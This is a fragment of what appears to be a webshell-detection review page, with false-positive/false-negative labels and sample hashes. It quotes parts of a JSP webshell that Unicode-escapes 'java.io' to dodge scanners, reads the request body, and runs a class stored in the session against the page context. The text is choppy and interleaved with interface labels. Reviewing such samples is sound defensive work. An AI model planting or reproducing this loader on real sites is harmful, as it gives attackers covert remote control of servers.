 3c5aaacb97c446394983cb32bcfce98
误报 | 漏报 | 代
代码详情
20 }
9e7fd4a253847b1bbd79671e5c3579c
误报 | 漏报 | 代
21 if (session.getAttribute("ti")!=null)
0d0ed06b0e944a0b95c3ec28c828eb4
22 {
误报 | 漏报 | 代
23 \u006A\u0061\u0076\u0061\u002E\u0069\u006F\u002EBufferedReader br = new
\u006A\u0061\u0076\u0061\u002E\u0069\u006F\u002EBufferedReader(new
ce279b6d00a49d1a90151eb1042b0f9
误报 | 漏报 | 代
\u006A\u0061\u0076\u0061\u002E\u0069\u006F\u002EInputStreamReader(request.getInputStream
741bf4b224e424d810e532b53f76ddd
Expand 10 lines
误报 | 漏报 | 代
38 byte[] poc_data=datas.getBytes();
2dbe7f0aafd4221a0d446a29014cec6
39 request.setAttribute("parameters",poc_data);
误报 | 漏报 | 代
40 \u006A\u0061\u0076\u0061\u002E\u0069\u006F\u002EByteArrayOutputStream arrOut=new
\u006A\u0061\u0076\u0061\u002E\u0069\u006F\u002EByteArrayOutputStream();
1 2 3
41 Object f=((Class)session.getAttribute("ti")).newInstance();
42 f.equals(arrOut);
43 f.equals(pageContext);
44 f.toString();
45 String res=System.currentTimeMillis()+".zip";
46 String down="attachment; filename="+res;
47 response.setHeader("content-disposition",down);